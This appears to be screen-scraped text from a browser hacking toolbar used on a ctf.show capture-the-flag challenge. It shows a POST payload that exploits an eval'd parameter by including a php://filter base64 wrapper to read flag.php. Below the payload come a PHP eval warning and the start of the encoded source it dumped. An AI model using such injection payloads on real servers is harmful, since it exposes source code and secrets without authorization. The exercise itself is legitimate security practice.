 Load URL
https://8343a37d-7f34-408d-8d31-1315e0c9c44d.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
c=include$_POST[a]?>&a=php://filter/convert.base64-encode/resource=flag.php
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www
/html/index.php(17) : eval()'d code on line 1
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0w